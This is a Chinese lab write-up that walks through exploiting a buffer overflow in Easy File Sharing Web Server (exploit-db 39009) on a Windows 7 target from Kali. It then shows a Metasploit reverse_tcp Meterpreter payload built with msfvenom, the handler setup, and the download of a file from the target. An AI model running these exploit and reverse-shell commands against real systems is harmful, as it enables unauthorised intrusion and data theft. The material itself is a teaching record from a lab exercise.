Easy File Sharing Web Server漏洞复现任务和Metasploit应用

实验环境:

????????????????win7靶机,kali

? ? ? ? ? ? ??一? Easy File Sharing Web Server漏洞复现任务





首先在win7的靶机上配置好Easy File Sharing Web Server,打开之后如下图

直接点击Try it!进去之后点击start开始运行

接着到kali上使用nmap进行扫描,发现ip为192.168.23.130的主机存活

接着使用nmap -sV 192.168.23.132对靶机进行扫描(这里是132的原因是我重启了一下靶机ip地址发生了改变),此时发现80端口的服务版本是Easy File Sharing Web Server

接着使用searchsploit easy file sharing命令查找该服务中的渗透模块

这里使用的是HEAD Request Buffer Overflow漏洞(缓冲区溢出漏洞),查看该漏洞的路径,使用python2 /usr/share/exploitdb/exploits/windows/remote/39009.py 目标ip 80进行攻击

接着回到靶机,发现计算器被打开了,并且Easy File Sharing Web Server停止工作,复现完毕。

二??Metasploit应用

在kali中输入命令msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.23.128 lport=5000 -f exe -o /home/kali/Desktop/payload.exe,在kali本地桌面生成一个payload,

接着将payload放到靶机上

接着使用msfconsole打开metasploit控制端,设置参数

set payload windows/meterpreter/reverse_tcp

set lhost 攻击者的ip

set lport 5000

exploit



靶机双击payload文件后,就可以在metasploit上使用命令



尝试将桌面上1.txt的文件下载下来

可以看到文件已经被下到kali中了

本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:chenni525@qq.com进行投诉反馈,一经查实,立即删除!

- Python教程

- 深入理解 MySQL 中的 HAVING 关键字和聚合函数

- Qt之QChar编码(1)

- MyBatis入门基础篇

- 用Python脚本实现FFmpeg批量转换

- 基于ssm+jsp高校物资采购管理系统源码和论文

- stable-diffusion-webui 安装与运行

- 甘肃省定西市漳县酒店子大桥设计—LW

- Shopify绑定Facebook收费吗?付款方式是什么?-站斧浏览器

- Prettier + ESLint + Rust = ?? 快,真是太快了!

- 爬虫实例:链家二手房数据爬取

- 深度学习工具-如何选择服务器和GPU

- 怎么压缩图片大小?

- YOLOv8改进有效系列目录 | 包含卷积、主干、检测头、注意力机制、Neck上百种创新机制

- 第5章 字典